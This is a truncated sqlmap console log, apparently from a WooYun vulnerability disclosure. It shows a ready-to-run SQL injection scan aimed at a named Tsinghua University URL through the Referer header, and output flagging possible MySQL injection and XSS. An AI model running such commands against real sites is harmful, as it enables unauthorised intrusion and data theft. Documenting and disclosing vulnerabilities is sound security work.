 C:\Users\Administrator>sqlmap.py -u "http://www.rsta.tsinghua.edu.cn/data/js.php
?id=17" --level 3 --referer="http://www.google.com/search?hl=en&q=*" --dbms="mys
ql"
{1.0-dev-nongit-201512100967}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:21:07
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q]
[12:21:10] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[12:21:10] [INFO] testing connection to the target URL
[12:21:10] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[12:21:10] [INFO] testing if the target URL is stable
[12:21:11] [INFO] target URL is stable
[12:21:11] [INFO] testing if (custom) HEADER parameter 'Referer #1*' is dynamic
[12:21:11] [WARNING] (custom) HEADER parameter 'Referer #1*' does not appear dyn
amic
[12:21:11] [INFO] heuristic (basic) test shows that (custom) HEADER parameter 'R
eferer #1*' might be injectable (possible DBMS: 'MySQL')
[12:21:11] [INFO] heuristic (XSS) test shows that (custom) HEADER parameter 'Ref
erer #1*' might be vulnerable to XSS attacks
[12:21:11] [INFO] testing for SQL injection on (custom) HEADER parameter 'Refere
www.wooyun.org